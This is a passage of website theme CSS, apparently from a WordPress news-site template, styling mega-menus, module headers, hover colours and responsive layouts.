.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
  </style>
  <style>
  .tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}
  </style>
  <style>
  .tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2dacdd}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}
  </style>
  <style>
  .tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_49 .tdb-mega-modules-wrap{padding:25px}.tdi_49 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49{flex-direction:column-reverse}.tdi_49 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_49 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_49 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_49 .td-module-title a{color:#000000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{padding:3px 0 12px}.tdi_49 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:12px 0 0 0}.tdi_49 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_49 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_50 .tdb-mega-modules-wrap{padding:25px}.tdi_50 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_50 .block-mega-child-cats:after{border-width:0px}.tdi_50{flex-direction:column-reverse}.tdi_50 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_50 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info,.tdi_50 .td-next-prev-wrap{text-align:center}.tdi_50 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_50.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_50 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_50 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{padding:3px 0 12px}.tdi_50 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-meta-info{padding:12px 0 0 0}.tdi_50 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_50 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_56 .tdb-mega-modules-wrap{padding:25px}.tdi_56 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_56 .block-mega-child-cats:after{border-width:0px}.tdi_56{flex-direction:column-reverse}.tdi_56 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_56 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_56 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-module-meta-info,.tdi_56 .td-next-prev-wrap{text-align:center}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_56.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_56 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_56 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_56 .td-module-title a{color:#000000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-mega-modules-wrap{padding:15px}.tdi_56 .block-mega-child-cats{padding:3px 0 12px}.tdi_56 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_56 .td-module-container:before{bottom:-0px}.tdi_56 .td-module-meta-info{padding:12px 0 0 0}.tdi_56 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_56 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
